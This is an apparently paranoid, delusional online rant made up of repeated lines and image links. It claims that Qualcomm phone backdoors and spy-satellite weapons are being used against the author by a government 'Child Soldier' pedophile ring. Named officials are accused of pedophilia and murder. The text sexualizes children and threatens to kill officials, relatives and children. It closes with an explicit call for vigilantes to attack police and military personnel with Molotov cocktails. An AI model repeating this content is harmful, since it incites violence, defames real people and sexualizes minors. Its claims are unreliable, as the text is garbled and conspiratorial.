https://i.ibb.co/xH9BLVh/20210330-102659.gif
-Qualcomm backdoor abuse that occurred for over a year.
https://i.ibb.co/S0K8hK3/rip.png
https://i.ibb.co/HVbXJ2Y/rip.png
https://i.ibb.co/zSB3spN/6-Feet-Under.png
https://i.ibb.co/KKmSsjx/tear.png
...
-Using the GUN feature of a Spy Satellite to kill someone in front of me for entertainment.
https://i.ibb.co/26Zfdcn/No-routing.jpg
https://www.witn.com/home/headlines/39429132.html
...
-Using the GUN feature of a Spy Satellite to offload the FAILED PIT MANEUVER envy (Traction Control) by shooting at my vehicle's ABS sensor over 100 times (to disable Traction Control) for entertainment.
https://i.ibb.co/4PMDsFY/20200616-133524.jpg
https://i.ibb.co/Wf6d6w3/20200616-133529.jpg
 To avoid a Civil case, Paul Nakasone is to RESIGN and is to give me his Chevrons.
To avoid a Civil case, Paul Nakasone is to RESIGN and is to give me his Chevrons.
-Android backdoored application abuse that occurred for over a year.
https://i.ibb.co/xH9BLVh/20210330-102659.gif
-Qualcomm backdoor abuse that occurred for over a year.
https://i.ibb.co/S0K8hK3/rip.png
https://i.ibb.co/HVbXJ2Y/rip.png
https://i.ibb.co/zSB3spN/6-Feet-Under.png
https://i.ibb.co/KKmSsjx/tear.png
...
-Using the GUN feature of a Spy Satellite to kill someone in front of me for entertainment.
https://i.ibb.co/26Zfdcn/No-routing.jpg
https://www.witn.com/home/headlines/39429132.html
...
-Using the GUN feature of a Spy Satellite to offload the FAILED PIT MANEUVER envy (Traction Control) by shooting at my vehicle's ABS sensor over 100 times (to disable Traction Control) for entertainment.
https://i.ibb.co/4PMDsFY/20200616-133524.jpg
https://i.ibb.co/Wf6d6w3/20200616-133529.jpg
 To avoid a Civil case, Mark Milley is to RESIGN and is to give me his Chevrons.
To avoid a Civil case, Mark Milley is to RESIGN and is to give me his Chevrons.
Anyone that refuses to remove the above list of names is a pedophile that needs the above list of names to stay in place so they can continue to have sex with kids. It's that black and white, it's that cut and dry.


...



James M. Murray, Christopher Wray, Gina Haspel, Paul Nakasone, and Mark Milley attempted once again to "discard" me.
https://i.ibb.co/86NLrHt/Thai-tho.jpg
https://i.ibb.co/h2fVqvW/Thai-tho2.jpg
https://i.ibb.co/L023TrS/Metadatafail3.jpg (Metadata colors.)
https://i.ibb.co/SrX2Ldy/Terrible-Memory2.jpg (Metadata colors)
https://i.ibb.co/HVbXJ2Y/rip.png (Metadata colors)
https://i.ibb.co/Jnw7cMG/Screenshot-20210227-072311.png (Communicating with me using metadata preferences in terms of both aesthetics and "racial sexual preferences.")
https://i.ibb.co/F31nRwF/Screenshot-20210327-121545.png (A projection of guilt regarding the race (stale metadata) that they used in the above picture... with more metadata colors.)
...
https://i.ibb.co/Sm4hmMj/Not-A-Gender-Play.jpg (Empty hollow shells that gravitated towards how she looks vs who she is as a person.)
https://i.ibb.co/xz06KZb/repeat-trash.jpg (Elder-Thot hair.)
...
https://i.ibb.co/nMfLK4S/Investigate-Me-Bby3.jpg (Trashbags.)
 They used an Elder-Thot in a purple unbuttoned sweater, grey dyed haur, pink sweatpants, and a TRASHBAG of PURE WHITE CLOTHING.
They used an Elder-Thot in a purple unbuttoned sweater, grey dyed haur, pink sweatpants, and a TRASHBAG of PURE WHITE CLOTHING.
 The FBI agent behind her on a bike and in a COWBOY HAT was instructed to keep his distance. I caught him offguard by NOT FOLLOWING THE SCRIPT and making a u-turn, and saw that he had a WIRE in his ear that he was using to follow instructions.
The FBI agent behind her on a bike and in a COWBOY HAT was instructed to keep his distance. I caught him offguard by NOT FOLLOWING THE SCRIPT and making a u-turn, and saw that he had a WIRE in his ear that he was using to follow instructions.
I told him that he was a FBI agent with a wire in his ear as I passed.
https://rulesoftheinternet.com/

You failed to execute the discard phase, and this is NOT a solid method to avoid getting "cleaned." Trapping me successfully with an Elder-Thot does not mitigate any of the damage or the impending death count. You projected once again your desire to gain posession of me through DESTROYING MY "PURITY."
The entire government, from this point forward, must be considered suspect and must be considered to be EMPTY HOLLOW SHELLS that use the Spy Satellite to corrupt the pure things... until it can be proven otherwise.




-----
(The Pentagon is now switching "the game" from trapping my dick to "food, shelter, and money." A Wal-Mart clerk was instructed to tell me "that was quick (no shit, Sherlock it only takes a few minutes to buy noodles)" and they left loose change near toilets twice today (which I throw in the sink to clean with piping hot water while I take a shit... denying them Narcissistic Supply from observing the potential emotional reactions). Daisychain this need to see me "broken and destroyed and scrounging for dirty chunp change" with "needing to feast on my emotions of terror and shock." The Pentagon's long-term plan is still to DATE RAPE ME and to TRAP MY PENIS WITH A HIV INFESTED UNDERAGE THOT WHILE MY PERSONAL AUTONOMY IS STILL REMOVED. This plan is still in place in spite of the exposure of the Secret Service Director James M. Murray. The Child Soldiers must win The Purity Game at all costs and care not who or how many will die to win it. Also, as I drafted this report they collapsed and tried to "speedroll" their plan by having a FED offer me food so they can slowly become "the provider of my food.")
(Just in case the Child Soldiers are too retarded to process it... "the prey never stops goring the predator until the predator departs to find weaker prey." The scarcity of prey is not the targets problem, and the current targeted prey (me) has killed so much of your "pack" already while suffering miniscule to nonexistent injuries.)
If the Pentagon ever asks you any of the following emotion based questions, such as:
Q) Do you prefer to use Knights or Bishops?
Q) Do you prefer "hammering" with the Rooks or "Brute Forcing" with the Queen?
Q) Are you the type to push Pawns?
The answers should be:
A) I don't understand the question, are you talking about "piece useage preference" like a SCRUB or are you asking if I prefer "open vs closed" games?
A) I don't understand the question, are you talking about "rank/file control?"
A) I don't understand the question, are you talking about Pawn structures or Pawn King endgames?
... And you should assume that they see Chess from a purely emotional perspective, where there is "piece preference" vs "every single piece in this game being viewed "evenly" and as "expendable" except the King... to include the Queen, which is nothing short of a promoted Pawn that, for some God forsaken reason, made it to the opposite side of the board and now has a bunch of fancy moves."




...
...
...


...
...
...

https://i.ibb.co/WfR9k82/The-Pentagons-Facemask.jpg (As Above.)
https://i.ibb.co/HVbXJ2Y/rip.png
https://i.ibb.co/KKmSsjx/tear.png (So below)


...
https://tvtropes.org/pmwiki/pmwiki.php/Main/VillainousBreakdown





https://i.ibb.co/VJfPTg2/Erase-Your-Shame.jpg
https://i.ibb.co/VJfPTg2/Erase-Your-Shame.jpg
https://i.ibb.co/VJfPTg2/Erase-Your-Shame.jpg
https://i.ibb.co/VJfPTg2/Erase-Your-Shame.jpg
https://i.ibb.co/VJfPTg2/Erase-Your-Shame.jpg
https://i.ibb.co/VJfPTg2/Erase-Your-Shame.jpg
https://i.ibb.co/VJfPTg2/Erase-Your-Shame.jpg















If it's any solace to you... after you and your fuckkids die, I'm going to target my famy, friends, prior employers, and prior relationships next!

-----



Happy Easter.




https://tvtropes.org/pmwiki/pmwiki.php/Main/SwordBeam

The Pentagon did the below abuse, sabotaged ezgif to prevent me from uploading it, and deauthenticated me from the McDonalds Wifi (I used a VPN, which is faster in terms of upload) in an effort to stop me from using hnet.com to convert and post this evidence.
They deauthenticated me every 10 minutes and instructed 7 year olds in Bootyshorts to run past me, in a mindless effort to "tit 4 tat" me. They forgot about the "Sword Beam."
That's 30+ minutes, ending at 10:06, of surveillance footage to clean more kids with, Pentagon.
They then overtly suppressed me again by sabotaging the McDonalds WiFi... by using Qualcomm's backdoor to disconnect me in an effort to prevent me from posting the evidence. This was performed while continuing to try to trap my dick in front of the FBI and the Secret Service agents that want them to succeed in doing so.

The evidence is:

I have you right where I want you: Escalating in an emotional state (that you failed to pull me into with mental evaluations) with a blatant disregard for the consequences, and masking your narcissistic collapse of "losing control" with "I just need more emotional data so I can continue."
Allow me to give you what you "want": Data.

 I decimated the entirety of the FBI by creating another direct tie between them and the Child Soldiers... using an exact location to do so.
I decimated the entirety of the FBI by creating another direct tie between them and the Child Soldiers... using an exact location to do so.
 I decimated the Secret Service forensically and highlighted the inherently corrupt nature of the task force that's monitoring me by both Spy Satellite and via Qualcomm's backdoor... and did so by exposing that they are allowing the Child Soldiers to be fed Narcissistic Supply through the backdoor ON PURPOSE, to include ERASING EVIDENCE OF THEIR ABUSE.
I decimated the Secret Service forensically and highlighted the inherently corrupt nature of the task force that's monitoring me by both Spy Satellite and via Qualcomm's backdoor... and did so by exposing that they are allowing the Child Soldiers to be fed Narcissistic Supply through the backdoor ON PURPOSE, to include ERASING EVIDENCE OF THEIR ABUSE.
 I proved that the Child Soldiers, both physically and digitally, are trying to continue their game of DESTROYING ME while both attempting to MASK THEIR ABUSE and attempting to make it more difficult to document (in futility) WHILE THE FEDS ARE WATCHING.
I proved that the Child Soldiers, both physically and digitally, are trying to continue their game of DESTROYING ME while both attempting to MASK THEIR ABUSE and attempting to make it more difficult to document (in futility) WHILE THE FEDS ARE WATCHING.
 I proved that the entire Child Soldier Program views an adult male sticking their dick inside of them as validation, ranging from 6 year olds to 12 year olds and up.
I proved that the entire Child Soldier Program views an adult male sticking their dick inside of them as validation, ranging from 6 year olds to 12 year olds and up.
 Based on the above: I've proven that Gina Haspel (Former CIA Director) and James M. Murray (Current Secret Service Director) were both put into place at the same time FOR THE SOLE PURPOSE OF ALLOWING THE CHILD SOLDIERS TO SUCCEED AT WINNING THE "PURITY GAME," a game where I am the ball and the goal is to remove the ball's "Purity."
Based on the above: I've proven that Gina Haspel (Former CIA Director) and James M. Murray (Current Secret Service Director) were both put into place at the same time FOR THE SOLE PURPOSE OF ALLOWING THE CHILD SOLDIERS TO SUCCEED AT WINNING THE "PURITY GAME," a game where I am the ball and the goal is to remove the ball's "Purity."
https://i.ibb.co/R6Bh2G9/Screenshot-20200215-114036.png ("Narcissistic Supply" receipt.)
https://i.ibb.co/4TMdVJb/Screenshot-20201204-134613.png ("Legal Kill-Target" receipt A.)
https://i.ibb.co/MRXvDSJ/Screenshot-20210315-170042.png ("Legal Kill-Target" receipt B, part 1.)
https://i.ibb.co/Kq8r8DN/Screenshot-20210315-170031.png ("Legal Kill-Target" receipt B, part 2.)
https://i.ibb.co/3cd8pxs/Screenshot-20210121-091336.png ("Resignation" receipt.)

The resignation of James M. Murray is now mandatory. He has brought enough SHAME and HUMILIATION to the Secret Service to outweigh the desire of THE PEDOPHILES OF THE PENTAGON to leave him in office as a means to the end of PROTECTING THE PEDOPHILE RING.
Also, I'm still waiting on Gina Haspel's DEATH RECEIPT.
She hasn't been replaced yet for a reason, and she was rushed in as soon as I became a "problem" when Google decided to help me BURN THE EXISTENCE OF THE CHILD SOLDIER PROGRAM via their platform.
...



I'm going to solidify my demand for James M. Murray to resign via overt emotional manipulation... the criteria being: I must stick to "truth" and "facts. When the plaintext existence leadership is done reading this section, your stomach will churn so much that you will cease listening to the Child Soldiers and will move to make corrections to the program.


PREVIOUS REPORT:


THIS REPORT:
-This is a "talking to me through Google's platform" leak. The original picture was unreferenced in an effort to hide as much evidence as possible, so I "freeformed" it by hand.



 IT CAN BE PROVEN IN THE COURT OF LAW THAT THE CODEPENDENT TRASH OF THE CHILD SOLDIER PROGRAM IS ENABLING THEIR CLUSTER B COUNTERPART ON PURPOSE SO THEY CAN RECEIVE AN EMOTIONAL MUFFDRIP OF VALIDATION THROUGH "HEALING ME AND FIXING ME." THIS IS DONE UNDER THE FALSE BELIEF THAT ENABLING THE ABUSE MEANS THEY ARE NOT GUILTY OF ABUSING ME.
IT CAN BE PROVEN IN THE COURT OF LAW THAT THE CODEPENDENT TRASH OF THE CHILD SOLDIER PROGRAM IS ENABLING THEIR CLUSTER B COUNTERPART ON PURPOSE SO THEY CAN RECEIVE AN EMOTIONAL MUFFDRIP OF VALIDATION THROUGH "HEALING ME AND FIXING ME." THIS IS DONE UNDER THE FALSE BELIEF THAT ENABLING THE ABUSE MEANS THEY ARE NOT GUILTY OF ABUSING ME.
 ?
?


 LAST NIGHT'S REPORT:
LAST NIGHT'S REPORT:

 BEHAVIORAL ANALYSIS:
BEHAVIORAL ANALYSIS:



The act of PREDICTING WHEN I WOULD SELECT ALL OF THE TEXT is identical to:
-Signaling me on the backdoored RedZone Technologies LLC laptop when my ex fiance gave me a blowjob (pre-engagement)... MID INSERTION.
-Breaking Pandora via Qualcomm's backdoor in my phone during sex with a prior acquaintance... MID INSERTION.
The purpose of the abuse is to no-shit elicit NARCISSITIC SUPPLY via EMOTIONAL REACTIONS of SHOCK and HORROR.
I never provide them... and so they escalate their efforts to DESTROY ME so they can feel VALIDATED through the erosion of someone that they view as MORE POWERFUL THAN THEM.
Last night's sabotage leak is now directly tied to the sexual abuse that I experienced at the hands of CHILD SOLDIERS with NATION-STATE TOOLS.
 It can be proven in the Court of Law that the Child Soldiers have MALICIOUS INTENTION and are attempting to DESTROY ME EMOTIONALLY. It can be proven in the Court of Law that their Nation-State Tools are the catalyst that they use to find and destroy the lives of the innocent.
It can be proven in the Court of Law that the Child Soldiers have MALICIOUS INTENTION and are attempting to DESTROY ME EMOTIONALLY. It can be proven in the Court of Law that their Nation-State Tools are the catalyst that they use to find and destroy the lives of the innocent.
Daisychain this desire to experience the feeling of POWER over others by causing SHOCK AND HORROR with their desire to TRAP ME WITN AN UNDERAGE CHILD AND BUST ME WITH FEDS WITH MY DICK MID-INSERT IN A CHILD'S ORIFICE.
I said it once and I'll say it again: James M. Murray and Gina Haspel were put into office at the exact same time TO AID THE CHILD SOLDIERS IN WINNING THE "PURITY GAME."

Show me a plaintext existing leader that thinks that this isn't an issue (because there have been thousands of victims before me) and I'll show you a leader that needs to catch a 5.56 round to the face.
 The CIA is to now be considered my permanent enemy and their infrastructure, which is most likely as shitty as the Pentagon's, will also be hard-targeted for the rest of my life. I am United-Nations size and the CIA has revealed itself to be a farce that's lead by "kids in adult bodies," so I should have nothing to worry about due to their facemask no longer existing.
The CIA is to now be considered my permanent enemy and their infrastructure, which is most likely as shitty as the Pentagon's, will also be hard-targeted for the rest of my life. I am United-Nations size and the CIA has revealed itself to be a farce that's lead by "kids in adult bodies," so I should have nothing to worry about due to their facemask no longer existing.
https://rulesoftheinternet.com/


If you fail to kill me, I will succeed at using the law to kill you.
If you fail to kill me, I will succeed at using the law to kill every single plaintext entity that assisted you in your effort to frame me for pedophilia... ranging from my prior employers to my parents.
If you fail to kill me, I will shroud this Country in chaos and bloodshed in my singular motivation to kill you.
Either I die, or you die.
There is no forgiveness for you, and it's impossible to get me to "let it go." How will you succeed where "God" failed? How will you succeed when you're one of "God's failed creations?"
Make your next move.
WHEN you lose the game, you die.

-----
(TAKE 4: FBI, I'm going to FORCE you to "finish the job" and kill me.)
https://i.ibb.co/k4hxf0n/Screenshot-20200421-102552.png (First attempt to erase the contents of this thread via Qualcomm's backdoor.)
https://i.ibb.co/0cT9Nbh/Screenshot-20200805-112205.png (Second attempt to erase the contents of this thread via Qualcomm's backdoor.)

I've already proven tha Qualcomm is backdoored, through besting the Secret Service from WITHIN the Android OS (unrooted) and through testimony OUTSIDE of the Android OS (Bluetooth remaining paired while the OS is off and unpairing when the phone charges to 100%).
https://i.ibb.co/HVbXJ2Y/rip.png (An example of...)
https://i.ibb.co/KKmSsjx/tear.png (Making the evidence more difficult to verify...


The Child Soldiers are now actively preventing me from recording evidence of them crashing my applications, and purposefully crashed my video recorder of them crashing my YouTube process to ERASE THE EVIDENCE OF THEIR FUCKUP AND TO PREVENT ME FROM REPORTING THEM.
The mechanics of how they erased the evidence (via crashing the process that recorded them red handed) doesn't matter in terms of their malicious intention.

JAMES MURRAY AND CHRISTOPHER WRAY ARE CONTINUING TO ALLOW RETARDS TO ABUSE ME THROUGH MY PHONE AND ARE NOW ALLOWONG THEM TO ERASE EVIDENCE OF THEIR ABUSE.
 The abuse is getting worse. You HAVE TO BURN QUALCOMM TO PREVENT MORE EVIDENCE FROM BEING ERASED THROUGH QUALCOMM'S BACKDOOR. Failure to do so will make a complete and total MOCKERY of the justice system... as the FBI and the Secret Service's CODEPENDENT TRASH allow PSYCHOPATHS to continue to abuse me FOR OVER A YEAR through A BACKDOOR THAT CAN'T BE TURNED OFF.
The abuse is getting worse. You HAVE TO BURN QUALCOMM TO PREVENT MORE EVIDENCE FROM BEING ERASED THROUGH QUALCOMM'S BACKDOOR. Failure to do so will make a complete and total MOCKERY of the justice system... as the FBI and the Secret Service's CODEPENDENT TRASH allow PSYCHOPATHS to continue to abuse me FOR OVER A YEAR through A BACKDOOR THAT CAN'T BE TURNED OFF.

No amount of money is going to save you, Child Soldier Program.
Thank you for erasing evidence from my phone and maximizing my sword's power.

...

Good news, everyone! If the Child Soldiers continue to abuse me through my phone or try to trap my dick again, The FBI and Secret Service Directors will reveal themselves to be mentally retarded and incapable of performing their job duties!
 At 5:05 PM, my Bluetooth Headphones that were unpaired and on my charger became paired with my Cellphone via a signal sent from Qualcomm's backdoor as I watched YouTube videos.
At 5:05 PM, my Bluetooth Headphones that were unpaired and on my charger became paired with my Cellphone via a signal sent from Qualcomm's backdoor as I watched YouTube videos.
 Daisychain this "probe him" gaslight with my Bluetooth Headphones unpairing only when my POWERED OFF CELLPHONE charges to 100%. When I put my Bluetooth Headphones on the charger, only the Android OS registers them as"unpaired." The only surefire way to unpair them while my phone is backdoored is to exit the range of the Bluetooth Radio in the cellphone.
Daisychain this "probe him" gaslight with my Bluetooth Headphones unpairing only when my POWERED OFF CELLPHONE charges to 100%. When I put my Bluetooth Headphones on the charger, only the Android OS registers them as"unpaired." The only surefire way to unpair them while my phone is backdoored is to exit the range of the Bluetooth Radio in the cellphone.
 This probe was performed for NARCISSISTIC SUPPLY and as an attempt to both DEVALUE MY INTELLIGENCE and GASLIGHT ME ABOUT THE BACKDOOR. The AMT environment operates independent of the Android Operating System and has control over the Android Operating System.
This probe was performed for NARCISSISTIC SUPPLY and as an attempt to both DEVALUE MY INTELLIGENCE and GASLIGHT ME ABOUT THE BACKDOOR. The AMT environment operates independent of the Android Operating System and has control over the Android Operating System.
BLACKBOI = 1
SECRET SERVICE = 0
...





https://i.ibb.co/xXcswhJ/Elite-Mook-Food.jpg
https://i.ibb.co/vmt4Jmz/XFiles-Jacket.jpg (Shitty Bishop.)




 Narcissistic Supply through SoldierX via "Panda's":
Narcissistic Supply through SoldierX via "Panda's":

https://www.soldierx.com/system/files/images/mojave_phone_booth_coin.pre...




 Narcissistic Supply through the Metro Rail System via "Panda's":
Narcissistic Supply through the Metro Rail System via "Panda's":
https://i.ibb.co/ZYLscqb/Screenshot-20200309-105941.png (SABOTAGED SCREENSHOT: Evidence that Child Soldiers hack the Washington D.C. Metro Rail system, this occurred while I was halfway across the country via vehicle, and I didn't use my Smart Trip for three days straight.)
https://i.ibb.co/9YMTpFt/Screenshot-20200309-105941-png.png (RE-UPLOAD: Evidence that Child Soldiers hack the Washington D.C. Metro Rail system, this occurred while I was halfway across the country via vehicle, and I didn't use my Smart Trip for three days straight.)
https://i.ibb.co/QcjBZjY/20200125-131540.gif (Hacking the Metro Rail system to "signal" me.)

...
https://i.ibb.co/j4y3MyG/20191227-161256-HDR.jpg
-Placing the below statue in Union Station's fare terminal in response to me posting the gif below the picture (the sign on the bears chest was recently added):
Long embedded link to the gif that the above photo was in response to.


 Drafting this post in notepad caused the Child Soldiers to react ON IMPULSE and use the INVISIBLE FIREFOX PROCESS to RELOAD SOLDIERX BY FORCE, an act aimed at PUNISHING ME for EXPOSING THEM.
Drafting this post in notepad caused the Child Soldiers to react ON IMPULSE and use the INVISIBLE FIREFOX PROCESS to RELOAD SOLDIERX BY FORCE, an act aimed at PUNISHING ME for EXPOSING THEM.

 It can be proven in the Court of Law that the Secret Service is either taking paychecks from the Child Soldier Program or are using agents that are tied to the Child Soldier Program, based on their OVERT desire to OVERLOOK ON PURPOSE the abuse that's performed to feed the Child Soldiers NARCISSISRIC SUPPLY. The INFECTION that exists within the Secret Service agents that are monitoring my phone (choose your reason, pick your poison) is why they refuse to burn Qualcomm and is why they continue to disrespect my capabilities... which, as of this post, must be concluded to be HIGHER THAN SECRET SERVICE AGENTS WITH NATION-STATE TOOLS.
It can be proven in the Court of Law that the Secret Service is either taking paychecks from the Child Soldier Program or are using agents that are tied to the Child Soldier Program, based on their OVERT desire to OVERLOOK ON PURPOSE the abuse that's performed to feed the Child Soldiers NARCISSISRIC SUPPLY. The INFECTION that exists within the Secret Service agents that are monitoring my phone (choose your reason, pick your poison) is why they refuse to burn Qualcomm and is why they continue to disrespect my capabilities... which, as of this post, must be concluded to be HIGHER THAN SECRET SERVICE AGENTS WITH NATION-STATE TOOLS.
BLACKBOI = 2
SECRET SERVICE = 0


...



This counts as phone abuse: attempting to avoid my phone.
Instructing the group of Child Soldiers to hide out of vision if my cellphone is out does nothing, Secret Service. I will admit, however, that the little shits are VERY GOOD at following instructions to stand next to each other and look at me.
Instead of reporting the underage Thots that are wearing jeggings and bootyshorts that show the shape of each individual asscheek, I'm going to punish the "Ghosts" again by putting another little kid or two to the pyre.
 PREVIOUS REPORT:
PREVIOUS REPORT:

 THIS REPORT:
THIS REPORT:
-Ass-sagging jeans and bootyshorts.

-Ass-sagging jeans and bootyshorts.

-Ass-sagging jeans and bootyshorts.

Sorry, "hidden enemy." I assure you, kids aren't a weakness to me. If I were given the option to, I'd walk down the line and put a bullet in each of their brains to prevent what they're destined to turn into when they grow up... without losing a lick of sleep. I understand that you collapse everytime I school you and I understand that you view the little shits as expendable, but could you please stop projecting your insecurity of my SUPERIOR empathy and intelligence towards negatice traits such as "pedo" and "faggot?"
Your little shits will live (just a little) longer.
BLACKBOI = 3
SECRET SERVICE = 0
The FBI is now directly tied to the Pedophile ring, BTW... and then this shit happens?




-----
(TAKE 3: FBI: I'm going to FORCE you to "finish the job" and kill me.)
(No, Pentagon, I will not work for you so you can escape accountability and get your pedophilic discard. Last time I checked, you didn't want me to have a job... and I now have everything I need from government service. You see "government service" as a way to "secure me" in a relationship so you can "destroy me" and so I can never ABANDON YOU. It's no different than getting your partner to do joint bank accounts or getting yourself pregnant... methods that Cluster B's use to hold "emotional hostage" over their target to make them FEEL as if they HAVE NO CHOICE but to never ABANDON YOU. Try KILLING ME instead, if you want to escape being EXPOSED as SERIAL KILLERS and as PEDOPHILES.)
Bitched out and started using Thots in Bootyshorts again.





https://rulesoftheinternet.com/








Naturally, the codependent FEDS are EXACTLY THE SAME AS THEIR DEMONIC FUCK-KIDS AND OPERATE ON THE SAME FREQUENCY. They ENABLE the Cluster B's to get what they want BY PROXY, which is "to help, fix, and heal" the person that the Cluster B destroys SO THEY CAN GET A HEROIN-LIKE IDENTITY FIX FOR THEMSELVES.
https://i.ibb.co/kXH8BpF/Narc-club1.jpg
https://i.ibb.co/6NxH7G0/Narc-club2.jpg
https://i.ibb.co/bQ3k1Vd/Supersnitch.jpg
https://i.ibb.co/LPx8MsR/Supersnitch2.jpg
https://i.ibb.co/khYDgZj/Screenshot-20210305-134307.png (Secret Service Narc Club receipt/Narcissistic Supply receipt.)

...



If you fail to kill me, I will succeed at using the law to kill you.
If you fail to kill me, I will succeed at using the law to kill every single plaintext entity that assisted you in your effort to frame me for pedophilia... ranging from my prior employers to my parents.
If you fail to kill me, I will shroud this Country in chaos and bloodshed in my singular motivation to kill you.
Either I die, or you die.
There is no forgiveness for you, and it's impossible to get me to "let it go." How will you succeed where "God" failed? How will you succeed when you're one of "God's failed creations?"

You can't simply pick a fight and complain when the opposition shows you no mercy and defeats you... or perhaps I need to remember that you are CLUSTER B'S AND CODEPENDENT TRASH... the weakest beings to exist on the planet, who's inherent nature is to RUN FROM A FIGHT like CHILDREN.
Make your next move.
...


Since the FEDS are burning things now, due to yesterday's "armageddon play?"





https://i.ibb.co/ckLjK7M/We-Must-Erode-His-Character-Because-Its-Too-Str... (Testimony regarding the bishop that they won't sac)
https://i.ibb.co/thPzMrK/Shit-He-Beat-Us-To-It-wtf.jpg (Testimony regarding the bishop that they won't sac)
https://i.ibb.co/r5gXDBh/honeywell.jpg (Testimony regarding the bishop that they won't sac)
#It all started when I made this script after catching the NSA red handed hacking my computer.


https://rulesoftheinternet.com/



...



https://i.ibb.co/WfR9k82/The-Pentagons-Facemask.jpg (As Above.)
https://i.ibb.co/HVbXJ2Y/rip.png
https://i.ibb.co/KKmSsjx/tear.png (So below)


https://i.ibb.co/41MxSMH/20210131-180414.jpg (Ben Cardin's #ProofOfPurchase)
https://i.ibb.co/X8xHrpV/Screenshot-20210201-092748.png (Return receipt tracking number for my First Request for Assistance.)
https://i.ibb.co/yqDG0J7/Screenshot-20210131-180658.png (Return receipt tracking number for my Second Request for Assistance.)
https://i.ibb.co/3cFb6p6/Screenshot-20210208-151439.png (The article dates are out of order and have been manually placed by Child Soldiers.)
https://i.ibb.co/C9XrkgL/20210209-143823.gif (Same as above, continuing the gaslight by trying to bury the mistake and projecting that his involvement in the pedophile ring is "untrue" in spite of overwhelming evidence.)
...
https://i.ibb.co/WfR9k82/The-Pentagons-Facemask.jpg (Ignored originally before I exposed the FBI agent having sex with a Child Soldier. Testimony regarding the use of Google's platform and the Child Soldiers mirroring back to me what I wrote on a piece of paper and burned, revealing that they have the capability to see and hear through walls and ceilings with a Spy Satellite.)
https://i.ibb.co/QmFQ5z7/Satcom-Testimony.jpg (SatCom testimony, which reveals that Satellites are lethal.)
https://i.ibb.co/4PMDsFY/20200616-133524.jpg (Zapping my car's ABS sensor over 100 times with the Spy Satellite to disable Traction Control, due to ENVY regarding the two failed Pit Maneuvers. The last 15+ zaps occurred because I taunted the Pentagon, who has the power to see and hear through walls and ceilings.)
https://i.ibb.co/Wf6d6w3/20200616-133529.jpg (Zapping my car's ABS sensor over 100 times with the Spy Satellite to disable Traction Control, due to ENVY regarding the two failed Pit Maneuvers. The last 15+ zaps occurred because I taunted the Pentagon, who has the power to see and hear through walls and ceilings.)
https://i.ibb.co/26Zfdcn/No-routing.jpg (The Pentagon killed a guy in front of me with their Spy Satellite.)
https://www.witn.com/home/headlines/39429132.html (The Pentagon suppressed his news article that lied about his death being a bullet ricochet in the title, while the article said "the cause of death has not been determined.")

Ben Cardin is going to have a shitty Sunday now.
I'd target Alexandria Ocasio-Cortez too, but there's no point in doing so.

...



Yes, really. The cap of "quality" hasn't been reached yet, and I didn't have to move a muscle to report this.
The FBI forgot about the "bloody sword" in the process of the quality being harder to find, and continue to view my "empathy" as a "weakness."
They're gonna regret that!
 SUPPORTING REPORTS IN A COLLAPSED SECTION:
SUPPORTING REPORTS IN A COLLAPSED SECTION:
 PREVIOUS REPORT:
PREVIOUS REPORT:
https://i.ibb.co/nzLg1tY/20210320-172903-HDR.jpg


As I drafted this report, they instructed her to "stand up." She looked... "shaken..." As I moved to upload her photos of her standing up, she was instructed by phone to leave.
https://i.ibb.co/hmFgx1S/20210320-174100-HDR.jpg


This butch bitch is a FBI agent.
 THIS REPORT:
THIS REPORT:


These two empty voids tried casually walking near me, to "force" an interaction. I stared at them blankly.
They then moved to the area of the below gif.
The "Pink Peace Sign Hoodie" kid stared at a wall and the "Redshirts Go First" kid played with rubble... in the exact same spot that the Elder Thot bent over in near two FBI agents.


They then "ran away" and I stay in the spot that I'm in to upload the evidence. Note also that, before this incident, FAKE RENT-A-COP stared at me in the exact same spot, but didn't tell me to "leave" and walked off instead... because I'm not breaking any rules and because he doesn't actually work in the vicinity.


https://i.ibb.co/8mr339x/Men-Women-And-Children.jpg
They have 72 hours left to live (no loose ends), and this documentation speeds up "the investigation" by ar least 8 months by creating another tie between the FBI and the Child Soldier Program.
The "hidden enemy" doesn't really care, however. Every Child Soldier is expendable and the "hidden enemy" can't mentally comprehend that "empathy" and "emotional intelligence" doesn't make me weak and doesn't make me gay/bi.
Perhaps a mountain of "dead kids" will fix this, FBI?



-----
(TAKE 2: FBI: I'm going to FORCE you to "finish the job" and kill me.)
The Pentagon is now sending FBI agents to elicit within me "terror" responses by having FBI agents drive abnormally close to me as if they are going to run me over. Daisychain this behavior with performing a Pit Maneuver against me to "force" a terror response... and failing twice to do so... once while employed by GPO and once more after they failed to MURDER ME BY SABOTAGING MY SERPENTINE BELT and got exposed for doing so.


I declined to record the License plate, because doing so serves no purpose.
Nothing will ever be done about the Pentagon's abuse because Law Enforcement is conducting the abuse and because the powers that be are WEAK and are CODEPENDENT TRASH that prefer for the Pentagon to SUCCEED so they can "swoop in" and "help/fix" those that the Pentagon break in exchange for a FLEETING FIX OF VALIDATION OF THEIR FRAGILE SENSE OF SELF WORTH.
FYI to the reader: All that copied my work are going to be targeted next by what I'm being targeted by. 
...
Hey Pentagon:




I felt nothing.
I stared at the truck and waited for it to hit me.
Naturally, you lack the testicles required to actually run me over.
Try "being about it" instead of bluffing like the child molesting chickenshits that you've revealed yourselves to be... only capable of raising kids to have sex with from birth because no one on this planet will let you bust nuts inside of them except the products that you created...


I view you as a laughing stock, never to be taken seriously.
Why would I hold in regard CHILDREN in ADULT BODIES?








How about growing a pair of balls and actually killing me? You'd be doing me a solid... and at least you'll prevent THE ENTIRE PLANET from burning to ashes instead of JUST AMERICA (as of the below leak that your as weak pieces of shit can do nothing about).

I wager my soul:
If you fail to kill me, I will succeed at using the law to kill you.
If you fail to kill me, I will succeed at using the law to kill every single plaintext entity that assisted you in your effort to frame me for pedophilia... ranging from my prior employers to my parents. Most, if not all, of them will die physically.
If you fail to kill me, I will shroud this Country in chaos and bloodshed in my singular motivation to kill you.
Either I die, or you die.
 All that have committed to vigilante-style justice are advised to consider the act of LETHAL FORCE against both LAW ENFORCEMENT and against MILITARY PERSONNEL to be A MANDATORY ACTION TO TAKE in the effort to force the government to shut down its Nation-State Sponsored pedophile ring. "Hit and runs" with Molotov Cocktails are recommended, direct engagement is not advised unless it's absolutely necessary/unless you have superior numbers.
All that have committed to vigilante-style justice are advised to consider the act of LETHAL FORCE against both LAW ENFORCEMENT and against MILITARY PERSONNEL to be A MANDATORY ACTION TO TAKE in the effort to force the government to shut down its Nation-State Sponsored pedophile ring. "Hit and runs" with Molotov Cocktails are recommended, direct engagement is not advised unless it's absolutely necessary/unless you have superior numbers.
Make your next move.


-----
